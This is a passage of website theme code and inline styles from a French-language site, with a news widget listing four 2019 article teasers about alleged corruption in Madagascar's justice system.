block_tdi_47_560.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"#ffcd3f","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"#ffcd3f","block_template_id":"td_block_template_2","custom_title":"Latest news","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","limit":"4","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_47_560","tdc_css_class":"tdi_47_560","tdc_css_class_style":"tdi_47_560_rand_style"}';
block_tdi_47_560.td_column_number = "1";
block_tdi_47_560.block_type = "td_flex_block_5";
block_tdi_47_560.post_count = "4";
block_tdi_47_560.found_posts = "299";
block_tdi_47_560.header_color = "";
block_tdi_47_560.ajax_pagination_infinite_stop = "";
block_tdi_47_560.max_num_pages = "75";
tdBlocksArray.push(block_tdi_47_560);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest news</span></h4></div><div id=tdi_47_560 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://corruption.ovh/category/la-corruption-gangrene-la-justice-a-madagascar-des-le-concours-dentree-a-lenmg-dapres-randrianasolo-jacques/" class="td-post-category">La corruption gangrène la justice à Madagascar dès le concours d'entrée à l'ENMG d'après RANDRIANASOLO Jacques</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://corruption.ovh/author/spolier/">Nexthope FR</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-19T09:08:57+02:00" >19 septembre 2019</time></span><span class="td-module-comments"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/" rel="bookmark" title="Dès le concours d&rsquo;entrée, Il y a également des imperfections tout au long de la formation des magistrats à Madagascar dit le directeur ENMG">Dès le concours d&rsquo;entrée, Il y a également des imperfections tout au long de la formation des magistrats à Madagascar dit le directeur ENMG</a></h3><div class="td-excerpt">Le magistrat malgache RAMBELO Volatsinana a osé sortir un jugement SANS MOTIVATION  pour condamner Solo à 2 ans de...</div><div class="td-read-more"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://corruption.ovh/category/la-corruption-au-sein-de-la-justice-a-madagascar/" class="td-post-category">La corruption au sein de la justice à Madagascar</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T20:20:39+02:00" >11 septembre 2019</time></span><span class="td-module-comments"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/" rel="bookmark" title="La justice à Madagascar est partiale et corrompue c&rsquo;est le ministre de la justice malgache RANDRIANASOLO Jacques qui le dit &#8211; Viva TV du 12 septembre 2019">La justice à Madagascar est partiale et corrompue c&rsquo;est le ministre de la justice malgache RANDRIANASOLO Jacques qui le dit &#8211; Viva TV du...</a></h3><div class="td-excerpt">Le ministre de la justice Randrianasolo Jaques dit tout haut ce que tout le monde pense : la justice...</div><div class="td-read-more"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://corruption.ovh/category/la-corruption-au-sein-de-la-justice-a-madagascar/" class="td-post-category">La corruption au sein de la justice à Madagascar</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T12:45:04+02:00" >11 septembre 2019</time></span><span class="td-module-comments"><a href="https://corruption.ovh/qui-ose-proteger-nirina-ravelohanitra-et-mepriser-les-engagements-du-chef-de-letat-et-du-premier-ministre-qui-ont-promis-une-tolerance-zero-a-legard-de-la-corruption-lagazette-dgi/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/qui-ose-proteger-nirina-ravelohanitra-et-mepriser-les-engagements-du-chef-de-letat-et-du-premier-ministre-qui-ont-promis-une-tolerance-zero-a-legard-de-la-corruption-lagazette-dgi/" rel="bookmark" title="Qui ose protéger Nirina Ravelohanitra et mépriser les engagements du Chef de l’Etat et du Premier Ministre qui ont promis une tolérance zéro à l’égard de la corruption ? Lagazette DGI du 11 août 2019">Qui ose protéger Nirina Ravelohanitra et mépriser les engagements du Chef de l’Etat et du Premier Ministre qui ont promis une tolérance zéro à...</a></h3><div class="td-excerpt">Nirina Ravelohanitra est poursuivie par la justice pour des actes de corruption. Elle fait partie des 79 Députés de...</div><div class="td-read-more"><a href="https://corruption.ovh/qui-ose-proteger-nirina-ravelohanitra-et-mepriser-les-engagements-du-chef-de-letat-et-du-premier-ministre-qui-ont-promis-une-tolerance-zero-a-legard-de-la-corruption-lagazette-dgi/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://corruption.ovh/category/corruption-de-la-justice-a-madagascar-par-lexemple/" class="td-post-category">Corruption de la justice à Madagascar par l'exemple</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T16:03:16+02:00" >10 septembre 2019</time></span><span class="td-module-comments"><a href="https://corruption.ovh/article-1598-du-code-civil-malgache-tout-ce-qui-est-dans-le-commerce-peut-etre-vendu/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/article-1598-du-code-civil-malgache-tout-ce-qui-est-dans-le-commerce-peut-etre-vendu/" rel="bookmark" title="Article 1598 du code civil malgache &#8211; Tout ce qui est dans le commerce, peut être vendu">Article 1598 du code civil malgache &#8211; Tout ce qui est dans le commerce, peut être vendu</a></h3><div class="td-excerpt">Art. 1598 - Tout ce qui est dans le commerce, peut être vendu, lorsque des lois particulières n&#039;en ont...</div><div class="td-read-more"><a href="https://corruption.ovh/article-1598-du-code-civil-malgache-tout-ce-qui-est-dans-le-commerce-peut-etre-vendu/">Lire la suite</a></div></div></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_48_ebc td_block_template_1"><style>.tdi_48_ebc{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_48_ebc{margin-bottom:30px!important}}</style><style>.tdi_48_ebc.td-a-rec{text-align:center}.tdi_48_ebc .td-element-style{z-index:-1}.tdi_48_ebc .td-spot-id-spot_img_hidden{display:none}.tdi_48_ebc .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img decoding="async" src="" alt="" /></a></div></div><div class="td_block_wrap td_flex_block_5 tdi_49_3c0 td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid="tdi_49_3c0" ><style>.tdi_49_3c0{margin-bottom:48px!important}</style><style>.tdi_49_3c0 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_49_3c0 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_49_3c0 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_49_3c0 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_49_3c0 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_49_3c0 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_49_3c0 .entry-thumb{background-position:center 50%}.tdi_49_3c0 .td-post-vid-time{display:block}.tdi_49_3c0 .td-module-meta-info-top{padding:0}.tdi_49_3c0 .td-module-meta-info{border-color:#eaeaea}.tdi_49_3c0 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_49_3c0 .td-editor-date{margin:6px 0}.tdi_49_3c0 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_49_3c0 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_49_3c0 .entry-title,.tdi_49_3c0 .td-excerpt{display:inline}.tdi_49_3c0 .td-read-more{display:block;display:none}.tdi_49_3c0 .td-post-category{margin:2px 14px 0 0;padding:0;background-color:rgba(0,0,0,0);color:#000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_49_3c0 .td-post-author-name{display:none}.tdi_49_3c0 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49_3c0 .entry-review-stars{display:inline-block}.tdi_49_3c0 .td-icon-star,.tdi_49_3c0 .td-icon-star-empty,.tdi_49_3c0 .td-icon-star-half{font-size:15px}.tdi_49_3c0 .td-module-comments{display:none}.tdi_49_3c0 .td-module-title a{color:#000;box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_49_3c0 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_49_3c0 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000}.tdi_49_3c0 .td-post-date,.tdi_49_3c0 .td-post-author-name span{color:#ffcd3f}.tdi_49_3c0 .td-block-title a,.tdi_49_3c0 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_49_3c0 .td-editor-date,.tdi_49_3c0 .td-editor-date .td-post-author-name,.tdi_49_3c0 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_49_3c0 .td-image-container{flex:0 0 0%}html:not([class*='ie']) .tdi_49_3c0 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_49_3c0 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_49_3c0 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49_3c0 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49_3c0 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49_3c0 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_49_3c0 .td-module-container:before{bottom:-10px}.tdi_49_3c0 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_49_3c0 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_49_3c0 .td-block-title a,.tdi_49_3c0 .td-block-title span{font-family:Fira Sans!important;font-size:23px!important;font-weight:800!important;letter-spacing:0px!important}.tdi_49_3c0 .entry-title{font-family:Merriweather!important;font-size:14px!important;line-height:1.4!important;font-weight:800!important}.tdi_49_3c0 .td-post-category{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0px!important}.tdi_49_3c0 .td-editor-date,.tdi_49_3c0 .td-editor-date .td-post-author-name,.tdi_49_3c0 .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0px!important}.tdi_49_3c0 .td-excerpt{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_49_3c0 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_49_3c0 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49_3c0 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49_3c0 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49_3c0 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_49_3c0 .td-module-container:before{bottom:-10px}.tdi_49_3c0 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_49_3c0 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #ffcd3f}.tdi_49_3c0 .td-block-title a,.tdi_49_3c0 .td-block-title span{font-family:Fira Sans!important;font-size:20px!important;font-weight:800!important;letter-spacing:0px!important}.tdi_49_3c0 .entry-title{font-family:Merriweather!important;font-size:13px!important;line-height:1.4!important;font-weight:800!important}.tdi_49_3c0 .td-post-category{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0px!important}.tdi_49_3c0 .td-editor-date,.tdi_49_3c0 .td-editor-date .td-post-author-name,.tdi_49_3c0 .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0px!important}.tdi_49_3c0 .td-excerpt{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_49_3c0 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_49_3c0 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_49_3c0 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49_3c0 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49_3c0 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_49_3c0 .td-module-container:before{bottom:-15px}.tdi_49_3c0 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_49_3c0 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}@media (min-width:768px){.tdi_49_3c0 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_49_3c0 = new tdBlock();
block_tdi_49_3c0.id = "tdi_49_3c0";
block_tdi_49_3c0.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"#ffcd3f","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"#ffcd3f","block_template_id":"td_block_template_2","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9fQ==","limit":"2","offset":"4","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","title_tag":"","mc5_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 